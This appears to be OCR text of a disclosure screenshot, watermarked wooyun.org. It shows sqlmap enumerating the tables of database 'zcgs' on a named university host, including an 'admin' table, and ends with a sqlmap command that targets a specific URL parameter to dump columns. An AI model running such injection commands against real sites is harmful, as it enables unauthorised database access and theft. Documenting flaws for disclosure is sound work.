 管理员: sqlmap
back-end DBMS: MySQL 5.0.12
[13:12:31] [INFO] fetching tables for database: 'zcgs'
[13:12:31] [INFO] the SQL query used returns 4 entries
[13:12:31] [INFO] retrieved: admin
[13:12:32] [INFO] retrieved: article
[13:12:32] [INFO] retrieved: category
[13:12:32] [INFO] retrieved: hits
Database: zcgs
[4 tables]
+----------+
| admin    |
| article  |
| category |
| hits     |
+----------+
[13:12:32] [INFO] fetched data logged to text files under 'C:\Users\yl\.sqlmap\o
utput\ndzcgs.nju.edu.cn'
[*] shutting down at 13:12:32
C:\Python27>python sqlmap/sqlmap.py -u "http://ndzcgs.nju.edu.cn/cpintro.php?id=
50&catid=21" --columns -T "category" -D "zcgs"
www.wooyun.org